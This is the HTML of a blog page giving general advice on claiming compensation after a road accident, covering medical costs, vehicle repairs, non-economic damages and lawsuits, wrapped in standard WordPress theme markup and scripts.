					</div><h1 class="is-title post-title">Ways To Get Compensation After A Road Accident</h1><div class="post-meta-items meta-below has-author-img"><span class="meta-item post-author has-img"><img alt='admin' src='https://secure.gravatar.com/avatar/c675e8e983bd237f693cbcf40b5810853d11d4d37f87c5f29dfcb9501ac3f54f?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/c675e8e983bd237f693cbcf40b5810853d11d4d37f87c5f29dfcb9501ac3f54f?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' decoding='async'/><span class="by">By</span> <a href="https://thetimeposts.com/author/admin/" title="Posts by admin" rel="author">admin</a></span><span class="meta-item has-next-icon date"><time class="post-date" datetime="2022-09-16T15:25:25+00:00">September 16, 2022</time></span><span class="has-next-icon meta-item comments has-icon"><a href="https://thetimeposts.com/ways-to-get-compensation-after-a-road-accident/#respond"><i class="tsi tsi-comment-o"></i>No Comments</a></span><span class="meta-item read-time has-icon"><i class="tsi tsi-clock"></i>4 Mins Read</span></div></div>
	<div class="post-share post-share-b spc-social-colors  post-share-b1">

				
		
				
			<a href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fthetimeposts.com%2Fways-to-get-compensation-after-a-road-accident%2F" class="cf service s-facebook service-lg" 
				title="Share on Facebook" target="_blank" rel="nofollow noopener">
				<i class="tsi tsi-facebook"></i>
				<span class="label">Facebook</span>
							</a>
				
				
			<a href="https://twitter.com/intent/tweet?url=https%3A%2F%2Fthetimeposts.com%2Fways-to-get-compensation-after-a-road-accident%2F&#038;text=Ways%20To%20Get%20Compensation%20After%20A%20Road%20Accident" class="cf service s-twitter service-lg" 
				title="Share on X (Twitter)" target="_blank" rel="nofollow noopener">
				<i class="tsi tsi-twitter"></i>
				<span class="label">Twitter</span>
							</a>
				
				
			<a href="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Fthetimeposts.com%2Fways-to-get-compensation-after-a-road-accident%2F&#038;media=https%3A%2F%2Fthetimeposts.com%2Fwp-content%2Fuploads%2F2022%2F09%2FRoad-Accident.jpg&#038;description=Ways%20To%20Get%20Compensation%20After%20A%20Road%20Accident" class="cf service s-pinterest service-lg" 
				title="Share on Pinterest" target="_blank" rel="nofollow noopener">
				<i class="tsi tsi-pinterest"></i>
				<span class="label">Pinterest</span>
							</a>
				
				
			<a href="https://www.linkedin.com/shareArticle?mini=true&#038;url=https%3A%2F%2Fthetimeposts.com%2Fways-to-get-compensation-after-a-road-accident%2F" class="cf service s-linkedin service-sm" 
				title="Share on LinkedIn" target="_blank" rel="nofollow noopener">
				<i class="tsi tsi-linkedin"></i>
				<span class="label">LinkedIn</span>
							</a>
				
				
			<a href="https://www.tumblr.com/share/link?url=https%3A%2F%2Fthetimeposts.com%2Fways-to-get-compensation-after-a-road-accident%2F&#038;name=Ways%20To%20Get%20Compensation%20After%20A%20Road%20Accident" class="cf service s-tumblr service-sm" 
				title="Share on Tumblr" target="_blank" rel="nofollow noopener">
				<i class="tsi tsi-tumblr"></i>
				<span class="label">Tumblr</span>
							</a>
				
				
			<a href="https://wa.me/?text=Ways%20To%20Get%20Compensation%20After%20A%20Road%20Accident%20https%3A%2F%2Fthetimeposts.com%2Fways-to-get-compensation-after-a-road-accident%2F" class="cf service s-whatsapp service-sm" 
				title="Share on WhatsApp" target="_blank" rel="nofollow noopener">
				<i class="tsi tsi-whatsapp"></i>
				<span class="label">WhatsApp</span>
							</a>
				
				
			<a href="https://vk.com/share.php?url=https%3A%2F%2Fthetimeposts.com%2Fways-to-get-compensation-after-a-road-accident%2F&#038;title=Ways%20To%20Get%20Compensation%20After%20A%20Road%20Accident" class="cf service s-vk service-sm" 
				title="Share on VKontakte" target="_blank" rel="nofollow noopener">
				<i class="tsi tsi-vk"></i>
				<span class="label">VKontakte</span>
							</a>
				
				
			<a href="mailto:?subject=Ways%20To%20Get%20Compensation%20After%20A%20Road%20Accident&#038;body=https%3A%2F%2Fthetimeposts.com%2Fways-to-get-compensation-after-a-road-accident%2F" class="cf service s-email service-sm" 
				title="Share via Email" target="_blank" rel="nofollow noopener">
				<i class="tsi tsi-envelope-o"></i>
				<span class="label">Email</span>
							</a>
				
		
				
					<a href="#" class="show-more" title="Show More Social Sharing"><i class="tsi tsi-share"></i></a>
		
				
	</div>

	
	
</div>		
					<div class="single-featured">	
	<div class="featured">
				
			<a href="https://thetimeposts.com/wp-content/uploads/2022/09/Road-Accident.jpg" class="image-link media-ratio ar-bunyad-main" title="Ways To Get Compensation After A Road Accident"><img fetchpriority="high" width="788" height="515" src="https://thetimeposts.com/wp-content/uploads/2022/09/Road-Accident-1024x683.jpg" class="attachment-bunyad-main size-bunyad-main no-lazy skip-lazy wp-post-image" alt="Road Accident" sizes="(max-width: 788px) 100vw, 788px" title="Ways To Get Compensation After A Road Accident" decoding="async" srcset="https://thetimeposts.com/wp-content/uploads/2022/09/Road-Accident-1024x683.jpg 1024w, https://thetimeposts.com/wp-content/uploads/2022/09/Road-Accident-300x200.jpg 300w, https://thetimeposts.com/wp-content/uploads/2022/09/Road-Accident-768x512.jpg 768w, https://thetimeposts.com/wp-content/uploads/2022/09/Road-Accident-720x480.jpg 720w, https://thetimeposts.com/wp-content/uploads/2022/09/Road-Accident-480x320.jpg 480w, https://thetimeposts.com/wp-content/uploads/2022/09/Road-Accident.jpg 1200w" /></a>		
								
				<div class="wp-caption-text">
					Motorbike Accident on the road with a car				</div>
					
						
			</div>

	</div>
		
		<div class="the-post s-post-modern">

			<article id="post-5633" class="post-5633 post type-post status-publish format-standard has-post-thumbnail category-law category-reviews category-travel tag-motorcycle-injury-attorney tag-road-accident">
				
<div class="post-content-wrap has-share-float">
						<div class="post-share-float share-float-b is-hidden spc-social-colors spc-social-colored">
	<div class="inner">
					<span class="share-text">Share</span>
		
		<div class="services">
					
				
			<a href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fthetimeposts.com%2Fways-to-get-compensation-after-a-road-accident%2F" class="cf service s-facebook" target="_blank" title="Facebook" rel="nofollow noopener">
				<i class="tsi tsi-facebook"></i>
				<span class="label">Facebook</span>

							</a>
				
				
			<a href="https://twitter.com/intent/tweet?url=https%3A%2F%2Fthetimeposts.com%2Fways-to-get-compensation-after-a-road-accident%2F&text=Ways%20To%20Get%20Compensation%20After%20A%20Road%20Accident" class="cf service s-twitter" target="_blank" title="Twitter" rel="nofollow noopener">
				<i class="tsi tsi-twitter"></i>
				<span class="label">Twitter</span>

							</a>
				
				
			<a href="https://www.linkedin.com/shareArticle?mini=true&url=https%3A%2F%2Fthetimeposts.com%2Fways-to-get-compensation-after-a-road-accident%2F" class="cf service s-linkedin" target="_blank" title="LinkedIn" rel="nofollow noopener">
				<i class="tsi tsi-linkedin"></i>
				<span class="label">LinkedIn</span>

							</a>
				
				
			<a href="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Fthetimeposts.com%2Fways-to-get-compensation-after-a-road-accident%2F&media=https%3A%2F%2Fthetimeposts.com%2Fwp-content%2Fuploads%2F2022%2F09%2FRoad-Accident.jpg&description=Ways%20To%20Get%20Compensation%20After%20A%20Road%20Accident" class="cf service s-pinterest" target="_blank" title="Pinterest" rel="nofollow noopener">
				<i class="tsi tsi-pinterest-p"></i>
				<span class="label">Pinterest</span>

							</a>
				
				
			<a href="mailto:?subject=Ways%20To%20Get%20Compensation%20After%20A%20Road%20Accident&body=https%3A%2F%2Fthetimeposts.com%2Fways-to-get-compensation-after-a-road-accident%2F" class="cf service s-email" target="_blank" title="Email" rel="nofollow noopener">
				<i class="tsi tsi-envelope-o"></i>
				<span class="label">Email</span>

							</a>
				
		
					
		</div>
	</div>		
</div>
			
	<div class="post-content cf entry-content content-spacious">

		
				
		<p>There are several ways to get compensation after a road accident. These include medical expenses, vehicle repairs, and non-economic damages. Injuries sustained in a road accident can be compensated for under the law. You may also be able to receive non-economic damages such as pain and suffering. A competent <a href="https://www.waynehardeelaw.com/motorcycle-accidents">Motorcycle injury attorney</a> can help you determine the most appropriate compensation type.</p>
<p><span id="more-5633"></span></p>
<h2><strong>Injuries Sustained In A Road Accident</strong></h2>
<p>If you&#8217;ve been injured in a road accident, you should first seek medical attention. This is essential for proving your injuries and expenses. You might have more serious problems if you don&#8217;t see a doctor immediately. In addition to seeing a doctor, medical documentation must be submitted to insurance companies.</p>
<p>The value of your claim will depend on several factors. First, you may need time to get the full value of your injuries, so you should be patient. For example, if your back is sprained, it may take time to recover fully. In the meantime, you might be out of work for several weeks or need surgery. If this is the case, you can claim medical expenses for ambulance fees and <a href="https://www.webmd.com/healthy-aging/what-expect-surgery">surgery</a>. In addition, you can claim lost wages.</p>
<h2><strong>Expenses Associated With Medical Care</strong></h2>
<p>Injuries caused by car accidents can be devastating both financially and emotionally. Each crash can lead to different expenses, but the costs of medical care and lost wages can add up to more than $44 billion annually.</p>
<p>Once you receive medical bills, you should promptly forward them to your health insurance company. In some cases, this money will be reimbursed through a process known as subrogation. This clause is often found in health insurance policies and allows insurers to recover losses they incur due to an accident. This applies even if the injured party is not at fault.</p>
<h2><strong>Expenses Associated With Repairs To Your Vehicle</strong></h2>
<p>If you have been involved in a road accident, you may be eligible to claim the costs of repairs to your vehicle. Your insurance company will usually require a thorough inspection of your car. If you need a new battery or a new exhaust system, you may be able to receive a reimbursement for these costs. If you have to pay for the repairs, keep detailed records.</p>
<p>Before you hire a <a href="https://autoinsurancequotesil.com/importance-of-auto-shops/">repair shop</a>, get as many estimates as possible. This way, you can compare and contrast their prices. You may also be able to negotiate a lower price for the work. Remember, OEM (original equipment manufacturer) parts are more expensive than aftermarket ones. Often, you don&#8217;t want to use OEM parts unless you have to.</p>
<h2><strong>Expenses Associated With Non-economic Damages</strong></h2>
<p>Non-economic damages cover a wide range of experiences you and your family may have had if you were involved in a road accident. These include pain, suffering, and loss of enjoyment of life. They also cover physical limitations. These may include chronic pain, the inability to engage in certain activities, and the loss of the ability to enjoy your favorite past times. Finally, disfigurement can include any visible physical changes, including amputations.</p>
<p>The amount of non-economic damages varies depending on the circumstances. Expenses associated with an automobile accident usually include a victim&#8217;s medical bills and may even include time off work. If you cannot work for a long period, this can add up quickly. You&#8217;ll also have other expenses that you&#8217;ll have to pay. Therefore, it&#8217;s important to recognize the types of compensation you can receive.</p>
<h2><strong>Expenses Associated With Suing An At-fault Driver</strong></h2>
<p>If you&#8217;ve been in a road accident, the expenses involved in suing the at-fault driver can be significant. Unfortunately, the settlement amount you receive from your insurance company may not cover your expenses. For instance, your car insurance company may pay only 80 percent of your damages if you&#8217;re 20 percent at fault for the accident. Depending on the circumstances, this amount can range from a few hundred to several thousand dollars.</p>
<p>Read More: <a href="https://thetimeposts.com/egg-yolks-benefits-and-precautions-for-men/" rel="bookmark">Egg yolks – benefits and precautions for men</a></p>

				
		
		
		
	</div>
</div>
	
	<div class="the-post-tags"><a href="https://thetimeposts.com/tag/motorcycle-injury-attorney/" rel="tag">Motorcycle injury attorney</a> <a href="https://thetimeposts.com/tag/road-accident/" rel="tag">Road Accident</a></div>
			</article>

			
	
	<div class="post-share-bot">
		<span class="info">Share.</span>
		
		<span class="share-links spc-social spc-social-colors spc-social-bg">

			
			
				<a href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fthetimeposts.com%2Fways-to-get-compensation-after-a-road-accident%2F" class="service s-facebook tsi tsi-facebook" 
					title="Share on Facebook" target="_blank" rel="nofollow noopener">
					<span class="visuallyhidden">Facebook</span>

									</a>
					
			
				<a href="https://twitter.com/intent/tweet?url=https%3A%2F%2Fthetimeposts.com%2Fways-to-get-compensation-after-a-road-accident%2F&#038;text=Ways%20To%20Get%20Compensation%20After%20A%20Road%20Accident" class="service s-twitter tsi tsi-twitter" 
					title="Share on X (Twitter)" target="_blank" rel="nofollow noopener">
					<span class="visuallyhidden">Twitter</span>

									</a>
					
			
				<a href="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Fthetimeposts.com%2Fways-to-get-compensation-after-a-road-accident%2F&#038;media=https%3A%2F%2Fthetimeposts.com%2Fwp-content%2Fuploads%2F2022%2F09%2FRoad-Accident.jpg&#038;description=Ways%20To%20Get%20Compensation%20After%20A%20Road%20Accident" class="service s-pinterest tsi tsi-pinterest" 
					title="Share on Pinterest" target="_blank" rel="nofollow noopener">
					<span class="visuallyhidden">Pinterest</span>

									</a>
					
			
				<a href="https://www.linkedin.com/shareArticle?mini=true&#038;url=https%3A%2F%2Fthetimeposts.com%2Fways-to-get-compensation-after-a-road-accident%2F" class="service s-linkedin tsi tsi-linkedin" 
					title="Share on LinkedIn" target="_blank" rel="nofollow noopener">
					<span class="visuallyhidden">LinkedIn</span>

									</a>
					
			
				<a href="https://www.tumblr.com/share/link?url=https%3A%2F%2Fthetimeposts.com%2Fways-to-get-compensation-after-a-road-accident%2F&#038;name=Ways%20To%20Get%20Compensation%20After%20A%20Road%20Accident" class="service s-tumblr tsi tsi-tumblr" 
					title="Share on Tumblr" target="_blank" rel="nofollow noopener">
					<span class="visuallyhidden">Tumblr</span>

									</a>
					
			
				<a href="https://wa.me/?text=Ways%20To%20Get%20Compensation%20After%20A%20Road%20Accident%20https%3A%2F%2Fthetimeposts.com%2Fways-to-get-compensation-after-a-road-accident%2F" class="service s-whatsapp tsi tsi-whatsapp" 
					title="Share on WhatsApp" target="_blank" rel="nofollow noopener">
					<span class="visuallyhidden">WhatsApp</span>

									</a>
					
			
				<a href="mailto:?subject=Ways%20To%20Get%20Compensation%20After%20A%20Road%20Accident&#038;body=https%3A%2F%2Fthetimeposts.com%2Fways-to-get-compensation-after-a-road-accident%2F" class="service s-email tsi tsi-envelope-o" 
					title="Share via Email" target="_blank" rel="nofollow noopener">
					<span class="visuallyhidden">Email</span>

									</a>
					
			
			
		</span>
	</div>
	


	<section class="navigate-posts">
	
		<div class="previous">
					<span class="main-color title"><i class="tsi tsi-chevron-left"></i> Previous Article</span><span class="link"><a href="https://thetimeposts.com/egg-yolks-benefits-and-precautions-for-men/" rel="prev">Egg yolks &#8211; benefits and precautions for men</a></span>
				</div>
		<div class="next">
					<span class="main-color title">Next Article <i class="tsi tsi-chevron-right"></i></span><span class="link"><a href="https://thetimeposts.com/best-ways-to-celebrate-diwali-this-year-with-kids/" rel="next">Best Ways To Celebrate Diwali This Year With Kids</a></span>
				</div>		
	</section>



	<div class="author-box">
		<section class="author-info">

	<img alt='' src='https://secure.gravatar.com/avatar/c675e8e983bd237f693cbcf40b5810853d11d4d37f87c5f29dfcb9501ac3f54f?s=95&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/c675e8e983bd237f693cbcf40b5810853d11d4d37f87c5f29dfcb9501ac3f54f?s=190&#038;d=mm&#038;r=g 2x' class='avatar avatar-95 photo' height='95' width='95' decoding='async'/>	
	<div class="description">
		<a href="https://thetimeposts.com/author/admin/" title="Posts by admin" rel="author">admin</a>		
		<ul class="social-icons">
					
			<li>
				<a href="https://thetimeposts.com" class="icon tsi tsi-home" title="Website"> 
					<span class="visuallyhidden">Website</span></a>				
			</li>
			
			
				</ul>
		
		<p class="bio"></p>
	</div>
	
</section>	</div>


	<section class="related-posts">
							
							
				<div class="block-head block-head-ac block-head-a block-head-a1 is-left">

					<h4 class="heading">Related <span class="color">Posts</span></h4>					
									</div>
				
			
				<section class="block-wrap block-grid mb-none" data-id="1">

				
			<div class="block-content">
					
	<div class="loop loop-grid loop-grid-sm grid grid-2 md:grid-2 xs:grid-1">

					
<article class="l-post grid-post grid-sm-post">

	
			<div class="media">

		
			<a href="https://thetimeposts.com/signs-and-symptoms-of-irritable-depression-when-irritability-is-more-than-just-a-bad-mood/" class="image-link media-ratio ratio-16-9" title="Signs and Symptoms of Irritable Depression: When Irritability is More Than Just a Bad Mood"><span data-bgsrc="https://thetimeposts.com/wp-content/uploads/2024/12/Irritable-Depression-1-450x253.webp" class="img bg-cover wp-post-image attachment-bunyad-medium size-bunyad-medium lazyload" data-bgset="https://thetimeposts.com/wp-content/uploads/2024/12/Irritable-Depression-1-450x253.webp 450w, https://thetimeposts.com/wp-content/uploads/2024/12/Irritable-Depression-1-300x169.webp 300w, https://thetimeposts.com/wp-content/uploads/2024/12/Irritable-Depression-1-1024x576.webp 1024w, https://thetimeposts.com/wp-content/uploads/2024/12/Irritable-Depression-1-768x432.webp 768w, https://thetimeposts.com/wp-content/uploads/2024/12/Irritable-Depression-1-1536x864.webp 1536w, https://thetimeposts.com/wp-content/uploads/2024/12/Irritable-Depression-1-150x84.webp 150w, https://thetimeposts.com/wp-content/uploads/2024/12/Irritable-Depression-1-1200x675.webp 1200w, https://thetimeposts.com/wp-content/uploads/2024/12/Irritable-Depression-1.webp 2000w" data-sizes="(max-width: 377px) 100vw, 377px" role="img" aria-label="Irritable-Depression"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a has-below"><h2 class="is-title post-title"><a href="https://thetimeposts.com/signs-and-symptoms-of-irritable-depression-when-irritability-is-more-than-just-a-bad-mood/">Signs and Symptoms of Irritable Depression: When Irritability is More Than Just a Bad Mood</a></h2><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2024-12-13T11:42:57+00:00">December 13, 2024</time></span></span></div></div>			
			
			
		</div>

	
</article>					
<article class="l-post grid-post grid-sm-post">

	
			<div class="media">

		
			<a href="https://thetimeposts.com/what-is-irritable-depression-understanding-the-overlooked-mood-disorder/" class="image-link media-ratio ratio-16-9" title="What is Irritable Depression? Understanding the Overlooked Mood Disorder"><span data-bgsrc="https://thetimeposts.com/wp-content/uploads/2024/12/Irritable-Depression-450x253.webp" class="img bg-cover wp-post-image attachment-bunyad-medium size-bunyad-medium lazyload" data-bgset="https://thetimeposts.com/wp-content/uploads/2024/12/Irritable-Depression-450x253.webp 450w, https://thetimeposts.com/wp-content/uploads/2024/12/Irritable-Depression-300x169.webp 300w, https://thetimeposts.com/wp-content/uploads/2024/12/Irritable-Depression-1024x576.webp 1024w, https://thetimeposts.com/wp-content/uploads/2024/12/Irritable-Depression-768x432.webp 768w, https://thetimeposts.com/wp-content/uploads/2024/12/Irritable-Depression-1536x864.webp 1536w, https://thetimeposts.com/wp-content/uploads/2024/12/Irritable-Depression-150x84.webp 150w, https://thetimeposts.com/wp-content/uploads/2024/12/Irritable-Depression-1200x675.webp 1200w, https://thetimeposts.com/wp-content/uploads/2024/12/Irritable-Depression.webp 2000w" data-sizes="(max-width: 377px) 100vw, 377px" role="img" aria-label="Irritable Depression"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a has-below"><h2 class="is-title post-title"><a href="https://thetimeposts.com/what-is-irritable-depression-understanding-the-overlooked-mood-disorder/">What is Irritable Depression? Understanding the Overlooked Mood Disorder</a></h2><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2024-12-13T11:37:09+00:00">December 13, 2024</time></span></span></div></div>			
			
			
		</div>

	
</article>					
<article class="l-post grid-post grid-sm-post">

	
			<div class="media">

		
			<a href="https://thetimeposts.com/top-10-law-firm-advertising-mistakes-and-how-to-avoid-them/" class="image-link media-ratio ratio-16-9" title="Top 10 Law Firm Advertising Mistakes and How to Avoid Them"><span data-bgsrc="https://thetimeposts.com/wp-content/uploads/2024/12/Law-Firm-Advertising.jpeg" class="img bg-cover wp-post-image attachment-large size-large lazyload" role="img" aria-label="Law Firm Advertising"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a has-below"><h2 class="is-title post-title"><a href="https://thetimeposts.com/top-10-law-firm-advertising-mistakes-and-how-to-avoid-them/">Top 10 Law Firm Advertising Mistakes and How to Avoid Them</a></h2><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2024-12-13T11:34:15+00:00">December 13, 2024</time></span></span></div></div>			
			
			
		</div>

	
</article>					
<article class="l-post grid-post grid-sm-post">

	
			<div class="media">

		
			<a href="https://thetimeposts.com/breaking-down-ndis-plans-what-you-need-to-know/" class="image-link media-ratio ratio-16-9" title="Breaking Down NDIS Plans: What You Need to Know"><span data-bgsrc="https://thetimeposts.com/wp-content/uploads/2024/12/NDIS-450x331.png" class="img bg-cover wp-post-image attachment-bunyad-medium size-bunyad-medium lazyload" data-bgset="https://thetimeposts.com/wp-content/uploads/2024/12/NDIS-450x331.png 450w, https://thetimeposts.com/wp-content/uploads/2024/12/NDIS-300x221.png 300w, https://thetimeposts.com/wp-content/uploads/2024/12/NDIS-1024x754.png 1024w, https://thetimeposts.com/wp-content/uploads/2024/12/NDIS-768x565.png 768w, https://thetimeposts.com/wp-content/uploads/2024/12/NDIS.png 1080w" data-sizes="(max-width: 377px) 100vw, 377px" role="img" aria-label="NDIS"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a has-below"><h2 class="is-title post-title"><a href="https://thetimeposts.com/breaking-down-ndis-plans-what-you-need-to-know/">Breaking Down NDIS Plans: What You Need to Know</a></h2><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2024-12-03T09:45:59+00:00">December 3, 2024</time></span></span></div></div>			
			
			
		</div>

	
</article>		
	</div>

		
			</div>

		</section>
		
	</section>			
			<div class="comments">
				
	

	

	<div id="comments" class="comments-area ">

		
	
		<div id="respond" class="comment-respond">
		<div id="reply-title" class="h-tag comment-reply-title"><span class="heading">Leave A Reply</span> <small><a rel="nofollow" id="cancel-comment-reply-link" href="/ways-to-get-compensation-after-a-road-accident/#respond" style="display:none;">Cancel Reply</a></small></div><p class="must-log-in">You must be <a href="https://thetimeposts.com/wp-login.php?redirect_to=https%3A%2F%2Fthetimeposts.com%2Fways-to-get-compensation-after-a-road-accident%2F">logged in</a> to post a comment.</p>	</div><!-- #respond -->
	
	</div><!-- #comments -->
			</div>

		</div>
	</div>
	
			
	
	<aside class="col-4 main-sidebar has-sep" data-sticky="1">
	
			<div class="inner theiaStickySidebar">
		
			
		<div id="recent-posts-3" class="widget widget_recent_entries">
		<div class="widget-title block-head block-head-ac block-head block-head-ac block-head-g is-left has-style"><h5 class="heading">Recent Posts</h5></div>
		<ul>
											<li>
					<a href="https://thetimeposts.com/payment-tech-trends-in-african-online-gambling/">Payment Tech Trends in African Online Gambling</a>
									</li>
											<li>
					<a href="https://thetimeposts.com/signs-and-symptoms-of-irritable-depression-when-irritability-is-more-than-just-a-bad-mood/">Signs and Symptoms of Irritable Depression: When Irritability is More Than Just a Bad Mood</a>
									</li>
											<li>
					<a href="https://thetimeposts.com/what-is-irritable-depression-understanding-the-overlooked-mood-disorder/">What is Irritable Depression? Understanding the Overlooked Mood Disorder</a>
									</li>
											<li>
					<a href="https://thetimeposts.com/top-10-law-firm-advertising-mistakes-and-how-to-avoid-them/">Top 10 Law Firm Advertising Mistakes and How to Avoid Them</a>
									</li>
											<li>
					<a href="https://thetimeposts.com/tips-for-building-large-industrial-structures/">Tips for Building Large Industrial Structures</a>
									</li>
					</ul>

		</div><div id="search-3" class="widget widget_search"><form role="search" method="get" class="search-form" action="https://thetimeposts.com/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form></div><div id="meta-2" class="widget widget_meta"><div class="widget-title block-head block-head-ac block-head block-head-ac block-head-g is-left has-style"><h5 class="heading">Meta</h5></div>
		<ul>
						<li><a rel="nofollow" href="https://thetimeposts.com/wp-login.php">Log in</a></li>
			<li><a href="https://thetimeposts.com/feed/">Entries feed</a></li>
			<li><a href="https://thetimeposts.com/comments/feed/">Comments feed</a></li>

			<li><a href="https://wordpress.org/">WordPress.org</a></li>
		</ul>

		</div>		</div>
	
	</aside>
	
</div>
	</div>

			<footer class="main-footer cols-gap-lg footer-bold s-dark">

					
	
			<div class="lower-footer bold-footer-lower">
			<div class="ts-contain inner">

				

				
		<div class="spc-social-block spc-social spc-social-b ">
		
			
				<a href="#" class="link service s-facebook" target="_blank" rel="nofollow noopener">
					<i class="icon tsi tsi-facebook"></i>					<span class="visuallyhidden">Facebook</span>
				</a>
									
			
				<a href="#" class="link service s-twitter" target="_blank" rel="nofollow noopener">
					<i class="icon tsi tsi-twitter"></i>					<span class="visuallyhidden">X (Twitter)</span>
				</a>
									
			
				<a href="#" class="link service s-instagram" target="_blank" rel="nofollow noopener">
					<i class="icon tsi tsi-instagram"></i>					<span class="visuallyhidden">Instagram</span>
				</a>
									
			
				<a href="#" class="link service s-pinterest" target="_blank" rel="nofollow noopener">
					<i class="icon tsi tsi-pinterest-p"></i>					<span class="visuallyhidden">Pinterest</span>
				</a>
									
			
		</div>

		
											
						<div class="links">
							<div class="menu-footer-container"><ul id="menu-footer" class="menu"><li id="menu-item-191" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-191"><a href="https://thetimeposts.com/about/">About</a></li>
<li id="menu-item-193" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-193"><a href="#">Privacy</a></li>
<li id="menu-item-2448" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2448"><a href="#">Help</a></li>
<li id="menu-item-2779" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2779"><a href="#">Terms</a></li>
<li id="menu-item-190" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-190"><a href="https://thetimeposts.com/contact/">Contact</a></li>
</ul></div>						</div>
						
				
				<div class="copyright">
					&copy; 2026 Designed by <a href="https://thetimeposts.com/">thetimeposts</a>.				</div>
			</div>
		</div>		
			</footer>
		
	
</div><!-- .main-wrap -->



	<div class="search-modal-wrap" data-scheme="dark">
		<div class="search-modal-box" role="dialog" aria-modal="true">

			<form method="get" class="search-form" action="https://thetimeposts.com/">
				<input type="search" class="search-field live-search-query" name="s" placeholder="Search..." value="" required />

				<button type="submit" class="search-submit visuallyhidden">Submit</button>

				<p class="message">
					Type above and press <em>Enter</em> to search. Press <em>Esc</em> to cancel.				</p>
						
			</form>

		</div>
	</div>


<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/smart-mag/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"Article","headline":"Ways To Get Compensation After A Road Accident","url":"https:\/\/thetimeposts.com\/ways-to-get-compensation-after-a-road-accident\/","image":{"@type":"ImageObject","url":"https:\/\/thetimeposts.com\/wp-content\/uploads\/2022\/09\/Road-Accident.jpg","width":1200,"height":800},"datePublished":"2022-09-16T15:25:25+00:00","dateModified":"2022-09-16T15:25:25+00:00","author":{"@type":"Person","name":"admin","url":"https:\/\/thetimeposts.com\/author\/admin\/"},"publisher":{"@type":"Organization","name":"The Time Posts","sameAs":"https:\/\/thetimeposts.com"},"mainEntityOfPage":{"@type":"WebPage","@id":"https:\/\/thetimeposts.com\/ways-to-get-compensation-after-a-road-accident\/"}}</script>
			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<script data-cfasync="false">SphereCore_AutoPosts = [{"id":5630,"title":"Egg yolks - benefits and precautions for men","url":"https:\/\/thetimeposts.com\/egg-yolks-benefits-and-precautions-for-men\/"},{"id":5623,"title":"10 Items To Bring To a Christian Youth Conference","url":"https:\/\/thetimeposts.com\/10-items-to-bring-to-a-christian-youth-conference\/"},{"id":5619,"title":"Why Is Business Electricity So Expensive?","url":"https:\/\/thetimeposts.com\/why-is-business-electricity-so-expensive\/"},{"id":5616,"title":"Online cryptocurrency converter: how it works and when you need it","url":"https:\/\/thetimeposts.com\/online-cryptocurrency-converter-how-it-works-and-when-you-need-it\/"},{"id":5612,"title":"6 Digital Marketing Services Every Business Needs","url":"https:\/\/thetimeposts.com\/6-digital-marketing-services-every-business-needs\/"},{"id":5609,"title":"Discovering the Flavors of Salame Rosa","url":"https:\/\/thetimeposts.com\/discovering-the-flavors-of-salame-rosa\/"}];</script><div id="auth-modal" class="ts-modal auth-modal" aria-hidden="true">
	<div class="ts-modal-overlay" tabindex="-1" data-micromodal-close>
		<div class="ts-modal-container" role="dialog" aria-modal="true" aria-labelledby="auth-modal-title">
			<header class="ts-modal-header">
				<h3 id="auth-modal-title" class="visuallyhidden">
					Sign In or Register				</h3>

				<button class="close-btn" aria-label="Close modal" data-micromodal-close></button>
			</header>

			<div class="auth-modal-content auth-widget">
				<div class="auth-modal-login">
						<h3 class="heading">Welcome Back!</h3>
	<p class="message text">Login to your account below.</p>

	
	<form method="post" action="https://thetimeposts.com/wp-login.php" class="login-form">

		<div class="input-group">
			<input type="text" name="log" value="" placeholder="Username or Email" />
		</div>

		<div class="input-group">
			<input type="password" name="pwd" value="" placeholder="Password" />
		</div>

				
